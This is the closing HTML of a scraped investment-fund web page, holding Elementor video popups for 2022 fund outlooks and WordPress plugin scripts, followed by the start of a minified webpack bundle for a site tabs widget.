				<div data-elementor-type="popup" data-elementor-id="2403" class="elementor elementor-2403 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2402" class="elementor elementor-2402 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2401" class="elementor elementor-2401 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2400" class="elementor elementor-2400 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2399" class="elementor elementor-2399 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357857' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["25a4475b95"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"0e0ffa596c","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"4a51c3a0f4","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2490,"title":"Redwheel%20UK%20Value%20Fund_IO%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","nonce":"be1c5f76c2","urls":{"assets":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":[],"filters":[],"props":[],"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/dc75468a-ebad-4db6-a23f-a81ead479f08/main-ksys-app-tabs.js?lastModified=2023-01-27T11%3A44%3A10.000Z&cache=%7B%22maxAge%22%3A604800%7D
body_size: 128750
content:
/*! For license information please see main-ksys-app-tabs.js.LICENSE.txt */
!function(e){function t(t){for(var r,o,i=t[0],a=t[1],s=0,u=[];s<i.length;s++)o=i[s],Object.prototype.hasOwnProperty.call(n,o)&&n[o]&&u.push(n[o][0]),n[o]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(e[r]=a[r]);for(c&&c(t);u.length;)u.shift()()}var r={},n={0:0};function o(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}o.e=function(e){var t=[],r=n[e];if(0!==r)if(r)t.push(r[2]);else{var i=new Promise((function(t,o){r=n[e]=[t,o]}));t.push(r[2]=i);var a,s=document.createElement("script");s.charset="utf-8",s.timeout=120,o.nc&&s.setAttribute("nonce",o.nc),s.src=function(e){return o.p+""+({}[e]||e)+"-ksys-app-tabs.chunk.js"}(e);var c=new Error;a=function(t){s.onerror=s.onload=null,clearTimeout(u);var r=n[e];if(0!==r){if(r){var o=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;c.message="Loading chunk "+e+" failed.\n("+o+": "+i+")",c.name="ChunkLoadError",c.type=o,c.request=i,r[1](c)}n[e]=void 0}};var u=setTimeout((function(){a({type:"timeout",target:s})}),12e4);s.onerror=s.onload=a,document.head.appendChild(s)}return Promise.all(t)},o.m=e,o.c=r,o.d=function(e,t,r){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},o.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(o.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)o.d(r,n,function(t){return e[t]}.bind(null,n));return r},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="./",o.oe=function(e){throw console.error(e),e};var i=this["webpackJsonpksys-app-tabs"]=this["webpackJsonpksys-app-tabs"]||[],a=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var c=a;o(o.s=113)}([function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=React},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return 